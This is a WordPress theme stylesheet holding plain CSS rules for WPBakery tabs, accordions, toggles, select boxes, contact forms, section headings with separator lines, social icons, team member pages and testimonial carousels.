.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab>a  {
	border-width: 1px;
	border-color: rgba(227, 227, 227,0.70);
}
.wpb-js-composer .vc_tta.vc_tta-style-outline:not(.vc_tta-accordion).vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab >a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab.vc_active>a {
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab {
	margin-left: -1px;
}
/*** 

====================================================================
	Accordion section
====================================================================

 ***/ 
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{
	font-size: 16px;
	font-weight: 500;
	line-height: 25px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic{
	padding: 15px 30px 30px 0px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel {   
	border-bottom: 1px solid #efefef;
	padding-bottom: 1px;
	margin-bottom: 1px;
}
.wpb-js-composer .vc_tta-color-white.vc_tta.vc_tta-style-modern .vc_tta-panel-body{
	padding: 32px 25px 30px 20px !important;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel {  
	border-color:#dadada;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon-position-right{
	position: relative;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #eaeff5;
	left: 50px;
	top: 0;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-icon:after {
	background-color: rgba(255, 255, 255, 0.1);
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon {
	margin-right:15px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border: none;     
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{
	font-size: 19px;    
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{
	background-color: transparent;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
	color: #282828;
	font-weight: 500;
}

.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{
	padding-left: 0;
	padding-bottom: 19px;
	padding-top: 19px;
}

.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel-body{
	padding-left: 0;
	padding-top: 0;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before{
	display: none
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:after{
	content: '\e845';
	font-family: "tm-labpeak-icons";        
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right .vc_tta-controls-icon{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 0;
	font-style: normal;
	font-weight: normal;
	font-size: 20px;
	height: 20px;
	width: 20px;
	color: #494949;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignright,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignleft {
	margin: 0em 1.5em 0em 0;	
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h3,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h4 {
	margin-bottom: 8px;	
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel-body {
	background-color: #f5f9fd;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {
	color: #06163a !important;
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before {
	border-color: #fff;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #fff !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {
	border: none !important;
	box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
	-webkit-box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
	-moz-box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after, 
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before {
	border-color: #06163a !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-controls-icon::before{
	border-color: #fff !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{
	background-color: #f5f9fd !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{
	color: #2a2a2a !important;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a {
	padding:15px 20px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body .vc_tta-panel-body {
	padding: 0px;
}
/*** 

====================================================================
	Toggle section
====================================================================

 ***/ 
.vc_toggle_title>h4 {
	font-size: 17px;
}

.vc_toggle_size_md .vc_toggle_icon {
	height: 30px;
	width: 30px;
}
.vc_toggle_size_md .vc_toggle_title,
.vc_toggle_size_md .vc_toggle_content{
	padding-left: 50px !important;
}


/*** 

====================================================================
	VC Map
====================================================================

 ***/
.tm-map .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper{
	height: 100%;   
	position: inherit;
}

/*** 

====================================================================
	Custom Selectbox
====================================================================

 ***/ 
.select2-container--default .select2-selection--single {
	border-radius: 0px;
}
.select2-container .select2-selection--single{
	height: 46px;
	outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {   
	line-height: 45px;
	padding-left: 15px;
	font-weight: normal;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
	margin-left: -10px;
	margin-top: 0px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 41px;
	right: 5px; 
}
.tm-textcolor-white .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #fff;    
}
.tm-textcolor-white .select2-container--default .select2-selection--single {
	background-color: rgba(255, 255, 255, 0.03);
	border-color: transparent;	
}
.select2-container--default .select2-selection--single{
	background-color: rgba(245, 249, 253, 1);
}
.select2-container--default .select2-selection--single,
.select2-dropdown{
	border: 1px solid #e5e5e5;
}
.tm-textcolor-dark .select2-container--default .select2-selection--single,
.tm-textcolor-dark .select2-dropdown{
	border-color: rgba(0,0,0,.07);
}
.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single,
.tm-bgcolor-skincolor .select2-container--default .select2-selection--single,
.tm-col-bgcolor-skincolor .select2-dropdown,
.tm-bgcolor-skincolor .select2-dropdown {
	border-color:transparent;
}
.tm-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b,
.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #fff transparent transparent transparent;
}
.sidebar .select2-container--default .select2-selection--single{
	background-color: #ffffff;
}
/*** 

====================================================================
	 Contact Form 
====================================================================

 ***/ 

.wpcf7-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 15px;
	display: block;
	padding-top:5px;
} 
.wpcf7 label{
	display: block
}


/*** 

====================================================================
	Heading Section
====================================================================

 ***/ 
.themetechmount-boxes-testimonial .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc{
	margin-bottom: 10px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-justify:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content,
.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-center:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 {
	padding: 0px;
	border: none;
	background-color: transparent;
} 
.tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header{
	position: relative;
}
.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{
	margin-bottom: 17px;
}
.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	margin-bottom: 10px;
}
.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,
.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	margin-bottom: 17px;
}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{
	display: block;	
} 
.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong,
h2.tm-custom-heading strong,
.tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong{
	font-weight: 600 !important;
}
.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong{
	font-weight: inherit !important;
} 
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content {
	text-align: center;
} 
h2.tm-custom-heading.tm-textcolor-white strong{
	color: #fff;
}

/*** Horizontal sep line ***/ 
.tm-seperator-solid.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 24px !important;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 32px;
	bottom: 0;
	height: 3px;
	left: 0px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 7px;
	bottom: 0;
	height: 3px;
	left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 10px;
	bottom: 0px;
	height: 3px;
	left: 45px;
}
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	background-color: #fff;
}
.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper,
.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper{
	width: 50%;
	margin: 0 auto;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before {
	left: 50%;
	margin-left: -23px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 50%;
	margin-left: 12px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 50%;
	margin-left: 22px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	right: 0;
	left: auto;
	margin-right: 23px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	right: 0;
	left: auto;
	margin-right: 13px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	right: 0;
	left: auto;
}


/*** Vertical sep line ***/ 
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 32px;
	bottom: 0;
	height: 3px;
	left: 0px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 7px;
	bottom: 0;
	height: 3px;
	left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 10px;
	bottom: 0px;
	height: 3px;
	left: 45px;
}
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	background-color: #fff;
}
.tm-seperator-none.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator{
	margin-bottom: 20px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before {
	left: 0;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 0;
	margin-left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 0;
	margin-left: 45px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	left: 0;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 0;
	margin-left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 0;
	margin-left: 45px;
}


/*** Dotted sep line ***/ 
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	display: table;
	width: 100%;
	margin: 0 auto;
}
.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	float: right;
}
.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3:after {
	 visibility: hidden;
	 display: block;
	 font-size: 0;
	 content: " ";
	 clear: both;
	 height: 0;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{
	text-align: left;
}
.tm-heading-style-horizontal.tm-element-align-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin: 0;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header,
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper{
	display: table-cell;
	padding-bottom: 0;
	vertical-align: middle;	
}
.tm-lastp-margin0 .tm-vc_general.tm-vc_cta3 .tm-vc_cta3_content-container .tm-cta3-description p:last-child, 
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:last-child{
	margin-bottom: 0px;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{
	width: 55.5%;
	text-align: left;
	position: relative;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:first-child{
	margin-top:-5px;
}

/*** Common heading  ***/
.entry-header:not(.tm-titlebar) .entry-title,
.themetechmount-box-blog .themetechmount-box-content h4{
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 21px;
	line-height: 30px;
}
.entry-header:not(.tm-titlebar) .entry-title {
	font-size: 26px;
	line-height: 35px;
	position: relative;
	word-wrap: break-word;
}
.wpb_heading,
.entry-header .entry-title{
	font-size: 22px;
}
.vc_tta-container h2,
.wpb_heading{
	font-size: 28px;
	font-weight: 500;
}
.wpb_heading{
	margin-bottom: 30px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right{
	position: relative;
}
.themetechmount-boxes-view-carousel:not(.tm-boxes-carousel-arrows-hide) .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper{
	padding-right: 110px;
	width: 80%;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-element-heading-wrapper{
	padding-left: 100px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-heading-carousel-arrows,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	position: absolute;
	right: 0;
	top: 7px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	right: auto;
	left: 0px;
}
/*** 

====================================================================
	Social Section
====================================================================

 ***/ 
 
/*** Team Member Section ***/
.single-tm_team_member .tm-team-social-links-wrapper ul{
	list-style: none;
	text-align: left;
	padding: 0;
	margin-top: 0px;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li:first-child{
	margin-left: -5px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li{
	display: inline-block;
	margin-left: 10px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li a{
	display: block;
	background-color: transparent;
	font-size: 16px;
	width: 38px;
	height: 38px;
	text-align: center;
	line-height: 38px;
	color: #8093a8;
	border: 1px solid #eaeff5;
	border-radius: 3px;
	margin-right: 0px;
} 	
.single-tm_team_member .tm-team-social-links-wrapper ul li a:hover{
  color: #fff;	
}
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data {
	padding: 21px 0px 15px 0;
	text-align: center;
	position: relative;
	bottom: 0px;
	width: 100%;
	margin-bottom: 0px;
	background-color: #f8f9fa;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-social-links-wrapper {
	display: block;
	clear: both;
	padding-top: 25px;
	padding-bottom: 0px;
	border-top: 1px solid #eaeff5;
	margin-top: 0px;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-member-single-category {
	margin-top: 0px;
	margin-bottom: 7px;
}
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data h3 {
	font-size: 17px;
	line-height: 35px;
	margin-bottom: 0px;
}
.tm-team-member-appointment-btn-wrapper {
	position: absolute;
	right: 15px;
	top: 0;
}
.single-tm_team_member .tm-team-member-appointment-btn-wrapper .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 12px 26px 12px 26px;
}
.single-tm_team_member .inside {
	padding: 25px 15px 15px 15px;
	margin-bottom: 0px;
}
.single-tm_team_member .inside h4 {
	font-size: 27px;
	line-height: 33px;
}
.single-tm_team_member .tm-fid-view-lefticon .tm-fld-contents {
	padding-left: 77px;
}
.single-tm_team_member .tm-fid-icon-wrapper i {
	font-size: 55px;
}
/*** Social icon Section ***/  
.tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	color: #fff;
	text-align: center;
	transition: all 400ms;
	-webkit-transition: all 400ms;
	background-color: #ccc;
}
.tm-socialbox-icon-size-large .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 70px;
	height: 70px;
	line-height: 70px;
	font-size: 24px;
}
.tm-socialbox-icon-size-medium .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 20px;
}
.tm-socialbox-icon-size-small .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 35px;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {
	margin-bottom: 40px;
}
.tm-social-width-auto{
	text-align: center;
	float: none;
}
.tm-social-width-auto .tm-socialbox-i-wrapper{
	width: auto;
	display: inline-block;
	float: none;
	padding: 0 5px;
}


/*** 

====================================================================
	Catergory section
====================================================================

 ***/

.tm-term-featured-img img {
	width: 100%;
}
.tm-term-featured-img {
	padding-bottom: 30px;
}
.content-area .tm-term-desc {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 30px;
	margin-bottom: 30px;
}


/*** 

====================================================================
	Testimonials Section
====================================================================

 ***/
 
 
/*** Testimonials Design 1 ***/

.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel:not(.themetechmount-boxes-col-one) .themetechmount-post-item {
	margin-left: 15px;
	margin-right: 5px;
	margin-bottom: 5px;
}

/***  Testmonial style 2 ***/

.themetechmount-testimonial-box-view-style2 .themetechmount-box-author .themetechmount-box-title {
	display: block;
	float: none;
	text-align: center;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
	margin: 0 auto;
	text-align: center;
	float: none;
    width: 96px;
    height: 96px;
	margin-bottom: 0px;
}
.themetechmount-boxes-testimonial .themetechmount-box-content .themetechmount-box-img img {
    border: 3px solid #e5e5e5;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(3, 59, 74, 0.1);
    -moz-box-shadow: 0px 0px 10px 0px rgba(3, 59, 74, 0.1);
    box-shadow: 0px 0px 5px 0px rgba(3, 59, 74, 0.1);
    border-radius: 3px;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc .themetechmount-testimonial-text {
	text-align: center;
	background: transparent;
	border-left: none;
	font-size: 17px;
	line-height: 27px;
	margin: 25px 10px 18px;
	padding: 0px 150px;
	font-style: normal;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
	padding: 0px;
	margin: 0 34px;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img {
	border-radius: 50%;
	padding: 9px;
	border: 1px solid #e5e5e5;
	box-shadow:none;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	padding-top: 7px;
	margin: 0px;
	padding-bottom: 13px;
}
